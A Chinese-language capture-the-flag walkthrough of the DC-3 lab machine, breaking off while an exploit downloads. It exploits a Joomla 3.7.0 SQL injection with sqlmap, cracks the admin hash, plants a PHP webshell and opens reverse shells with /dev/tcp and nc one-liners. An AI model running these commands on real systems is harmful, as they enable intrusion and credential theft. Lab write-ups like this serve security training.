目录
信息收集:
kali与靶机都是nat网段
1.存活扫描:
arp-scan -I eth0 -l //eth0 是指定我nat的网卡
靶机ip:192.168.149.213
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:dd:ee:6a, IPv4: 172.16.1.128
172.16.1.1 00:50:56:c0:00:08 (Unknown)
172.16.1.2 00:50:56:e5:b1:08 (Unknown)
172.16.1.129 //靶机 00:0c:29:54:56:c3 (Unknown)
172.16.1.254 00:50:56:ff:7f:4a (Unknown)2.端口扫描:
nmap -sS -p- 172.16.1.129
只发现80的端口
└─# nmap -sS -p- 172.16.1.129
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:54:56:C3 (VMware)3.服务扫描:
nmap -sT -sV -O --version-all -p 80 172.16.1.129
─# nmap -sT -sV -O --version-all -p 80 172.16.1.129
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:54:56:C3 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hopWEB部分:

发现CMS:Joomla
whatweb:

1.目录扫描:
dirsearch -u http://172.16.1.129
[23:39:53] 301 - 320B - /administrator -> http://172.16.1.129/administrator/

└─# dirsearch -u http://172.16.1.129
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/reports/http_172.16.1.129/_24-01-23_23-39-47.txt
Target: http://172.16.1.129/
[23:39:47] Starting:
[23:39:48] 403 - 298B - /.ht_wsr.txt
[23:39:48] 403 - 301B - /.htaccess.bak1
[23:39:48] 403 - 301B - /.htaccess.save
[23:39:48] 403 - 301B - /.htaccess_orig
[23:39:48] 403 - 299B - /.htaccess_sc
[23:39:48] 403 - 299B - /.htaccessBAK
[23:39:48] 403 - 301B - /.htaccess.orig
[23:39:48] 403 - 299B - /.htaccessOLD
[23:39:48] 403 - 302B - /.htaccess_extra
[23:39:48] 403 - 291B - /.htm
[23:39:48] 403 - 292B - /.html
[23:39:48] 403 - 300B - /.htaccessOLD2
[23:39:48] 403 - 301B - /.htpasswd_test
[23:39:48] 403 - 297B - /.htpasswds
[23:39:48] 403 - 303B - /.htaccess.sample
[23:39:48] 403 - 298B - /.httr-oauth
[23:39:48] 403 - 291B - /.php
[23:39:48] 403 - 292B - /.php3
[23:39:53] 301 - 320B - /administrator -> http://172.16.1.129/administrator/ //后台登录
[23:39:53] 200 - 31B - /administrator/cache/
[23:39:53] 200 - 2KB - /administrator/
[23:39:53] 200 - 534B - /administrator/includes/
[23:39:53] 200 - 2KB - /administrator/index.php
[23:39:53] 301 - 325B - /administrator/logs -> http://172.16.1.129/administrator/logs/
[23:39:53] 200 - 31B - /administrator/logs/
[23:39:54] 200 - 31B - /bin/
[23:39:54] 301 - 310B - /bin -> http://172.16.1.129/bin/
[23:39:55] 301 - 312B - /cache -> http://172.16.1.129/cache/
[23:39:55] 200 - 31B - /cache/
[23:39:55] 200 - 31B - /cli/
[23:39:55] 301 - 317B - /components -> http://172.16.1.129/components/
[23:39:55] 200 - 31B - /components/
[23:39:56] 200 - 0B - /configuration.php
[23:39:59] 200 - 1KB - /htaccess.txt
[23:39:59] 301 - 313B - /images -> http://172.16.1.129/images/
[23:39:59] 200 - 31B - /images/
[23:39:59] 200 - 31B - /includes/
[23:39:59] 301 - 315B - /includes -> http://172.16.1.129/includes/
[23:39:59] 200 - 2KB - /index.php
[23:39:59] 404 - 3KB - /index.php/login/
[23:40:00] 301 - 315B - /language -> http://172.16.1.129/language/
[23:40:00] 200 - 31B - /layouts/
[23:40:00] 301 - 316B - /libraries -> http://172.16.1.129/libraries/
[23:40:00] 200 - 31B - /libraries/
[23:40:00] 200 - 7KB - /LICENSE.txt
[23:40:01] 301 - 312B - /media -> http://172.16.1.129/media/
[23:40:01] 200 - 31B - /media/
[23:40:02] 301 - 314B - /modules -> http://172.16.1.129/modules/
[23:40:02] 200 - 31B - /modules/
[23:40:04] 301 - 314B - /plugins -> http://172.16.1.129/plugins/
[23:40:04] 200 - 31B - /plugins/
[23:40:05] 200 - 2KB - /README.txt
[23:40:06] 200 - 395B - /robots.txt.dist
[23:40:06] 403 - 300B - /server-status
[23:40:06] 403 - 301B - /server-status/
[23:40:08] 200 - 0B - /templates/beez3/
[23:40:08] 301 - 316B - /templates -> http://172.16.1.129/templates/
[23:40:08] 200 - 31B - /templates/index.html
[23:40:08] 200 - 0B - /templates/protostar/
[23:40:08] 200 - 31B - /templates/
[23:40:08] 200 - 0B - /templates/system/
[23:40:09] 301 - 310B - /tmp -> http://172.16.1.129/tmp/
[23:40:09] 200 - 31B - /tmp/
[23:40:10] 200 - 567B - /web.config.txt2.CMS版本探测:
使用Joomscan工具
joomscan是一款开源的且针对joomla的扫描器,可以帮助网络开发员和网站管理员帮助自己确定已部署的joomal网站可能会存在的安全漏洞,kali可以用命令apt install joomscan安装该工具

Joomscan -u http://172.16.1.129
[+] Detecting Joomla Version
[++] Joomla 3.7.0
Joomscan -u http://172.16.1.129
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://172.16.1.129/administrator/components
http://172.16.1.129/administrator/modules
http://172.16.1.129/administrator/templates
http://172.16.1.129/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://172.16.1.129/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/172.16.1.129/3.漏洞利用:
漏洞搜索工具searchsploit
searchsploit joomla 3.7
└─# searchsploit joomla 3.7
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
Joomla! 3.7 - SQL Injection | php/remote/44227.php
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component ARI Quiz 3.7.4 - SQL Injection | php/webapps/46769.txt
Joomla! Component com_realestatemanager 3.7 - SQL Injectio | php/webapps/38445.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Script | php/webapps/43488.txt
Joomla! Component J2Store < 3.3.7 - SQL Injection | php/webapps/46467.txt
Joomla! Component JomEstate PRO 3.7 - 'id' SQL Injection | php/webapps/44117.txt
Joomla! Component Jtag Members Directory 5.3.7 - Arbitrary | php/webapps/43913.txt
Joomla! Component Quiz Deluxe 3.7.4 - SQL Injection | php/webapps/42589.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results漏洞利用:
└─# searchsploit joomla -m 42033.txt
[!] Could not find EDB-ID #
Exploit: Joomla! 3.7.0 - 'com_fields' SQL Injection
URL: https://www.exploit-db.com/exploits/42033
Path: /usr/share/exploitdb/exploits/php/webapps/42033.txt
Codes: CVE-2017-8917
Verified: False
File Type: ASCII text
Copied to: /home/kali/42033.txt
┌──(root㉿kali)-[/home/kali]
└─# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
-----------------------------------
利用方式:
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
利用方式如下:
URL Vulnerable:
http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
a.sql注入攻击:
sqlmap -u "http://172.16.1.129?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
--risk 3 执行测试的风险(0-3,默认为1)risk越高,越慢但是越安全
--level 5 sqlmap默认测试所有的GET和POST参数,当--level的值大于等于2的时候也会测试HTTP Cookie头的值,当大于等于3的时候也会测试User-Agent和HTTP Referer头的值。最高为5
--random-agent 使用随机选择的HTTP User-Agent头值
--batch 默认确认,不询问你是否输入
--dbs列出所有数据库
[00:40:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[00:40:51] [INFO] fetching database names
[00:40:51] [INFO] retrieved: 'information_schema'
[00:40:51] [INFO] retrieved: 'joomladb'
[00:40:51] [INFO] retrieved: 'mysql'
[00:40:51] [INFO] retrieved: 'performance_schema'
[00:40:51] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
指定数据库 继续看表:
sqlmap -u "http://172.16.1.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --batch -D joomladb --tables
sqlmap -u "http://172.16.1.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --batch -D joomladb --tables
-D 指定数据库,当数据库名含有特殊符号的时候,需要用引号包括起来
--tables 获取表名
Database: joomladb
[76 tables]
+---------------------+
| #__assets |
| #__associations |
| #__banner_clients |
| #__banner_tracks |
| #__banners |
| #__bsms_admin |
| #__bsms_books |
| #__bsms_comments |
| #__bsms_locations |
| #__bsms_mediafiles |
| #__bsms_message_typ |
| #__bsms_podcast |
| #__bsms_series |
| #__bsms_servers |
| #__bsms_studies |
| #__bsms_studytopics |
| #__bsms_teachers |
| #__bsms_templatecod |
| #__bsms_templates |
| #__bsms_timeset |
| #__bsms_topics |
| #__bsms_update |
| #__categories |
| #__contact_details |
| #__content_frontpag |
| #__content_rating |
| #__content_types |
| #__content |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions |
| #__fields_categorie |
| #__fields_groups |
| #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
| #__finder_tokens_ag |
| #__finder_tokens |
| #__finder_types |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages |
| #__menu_types |
| #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
| #__modules |
| #__newsfeeds |
| #__overrider |
| #__postinstall_mess |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+爆破字段:
sqlmap -u "http://172.16.1.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' --columns
-T 指定表名,当表名含有特殊符号的时候,需要用引号包括起来
--columns 获取字段
Database: joomladb
Table: #__users
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| name | non-numeric |
| email | non-numeric |
| id | numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+指定字段,显示数据:
sqlmap -u "http://172.16.1.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' -C name,password --dump
sqlmap -u "http://172.16.1.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' -C name,password --dump
Database: joomladb
Table: #__users
[1 entry]
+--------+--------------------------------------------------------------+
| name | password |
+--------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+--------+--------------------------------------------------------------+密码是hash密码,尝试解密。
b.解密:
John工具爆破解密
admin/snoopy
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mkdir DC-3
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim joomla_admin.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john joomla_admin.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy (?) //解密成功
1g 0:00:00:00 DONE 2/3 (2024-01-24 00:55) 5.882g/s 211.7p/s 211.7c/s 211.7C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably
Session completed.后台上传木马反弹shell:
成功登录后台之后:

写一个php一句话木马,或者写反弹shell的木马都是可以的,我们这里就写一句话木马。


http://172.16.1.129/templates/beez3/webshell.php

进入终端反弹shell:

kali:
└─# nc -lvvp 4444
listening on [any] 4444 ...蚁剑:
/bin/sh -i >& /dev/tcp/172.16.1.128/4444 0>&1
换一条命令:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.1.128 4444 >/tmp/f执行成功
获取交互式shell:
python -c 'import pty; pty.spawn("/bin/bash")'
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-3:/bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/bin$ cat /proc/version
cat /proc/version
Linux version 4.4.0-21-generic (buildd@lgw01-06) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2) ) #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016
www-data@DC-3:/bin$ 
提权:
内核信息:
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
1.搜索对应提权脚本:
searchsploit linux kernel 4.4 | grep P
└─# searchsploit linux kernel 4.4 | grep P
Exploit Title | Path
Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation | solaris/local/15962.c
Linux Kernel 2.4.4 < 2.4.37.4 / 2.6.0 < 2.6.30.4 - 'Sendpage' Local Privilege Escalation (Metasploit) | linux/local/19933.rb
Linux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.c
Linux Kernel 3.10/3.18 /4.4 - Netfilter IPT_SO_SET_REPLACE Memory Corruption | linux/dos/39545.txt
Linux Kernel 3.11 < 4.8 0 - 'SO_SNDBUFFORCE' / 'SO_RCVBUFFORCE' Local Privilege Escalation | linux/local/41995.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit) | linux/local/40759.rb
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Pointer Leak | linux/dos/46529.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalation | linux_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC) | linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation | linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bounds Privilege Escalation | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privilege Escalati | windows_x86-64/local/47170.c
Linux Kernel 4.4.1 - REFCOUNT Overflow Use-After-Free in Keyrings Local Privilege Escalation (1) | linux/local/39277.c
Linux Kernel 4.4.1 - REFCOUNT Overflow Use-After-Free in Keyrings Local Privilege Escalation (2) | linux/local/40003.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation | linux/local/39772.txt
Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c
Linux Kernel < 3.4.5 (Android 4.2.2/4.4 ARM) - Local Privilege Escalation | arm/local/31574.c
Linux kernel < 4.10.15 - Race Condition Privilege Escalation | linux/local/43345.c
Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privilege Escalation | linux/local/45553.c
Linux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC) | linux/dos/42762.txt
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalatio | linux/local/47169.c
Linux Kernel < 4.5.1 - Off-By-One (PoC) | linux/dos/44301.c
下载后查看,发现下载地址:
└─# searchsploit linux kernel 4.4 -m 39772.txt
┌──(root㉿kali)-[/home/kali]
└─# cat 39772.txt
---------------------------------------
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip 
下载脚本:
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-01-24 03:21:49-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
正在解析主机 gitlab.com (gitlab.com)... 2606:4700:90:0:f22e:fbec:5bed:a9b9, 172.65.251.78
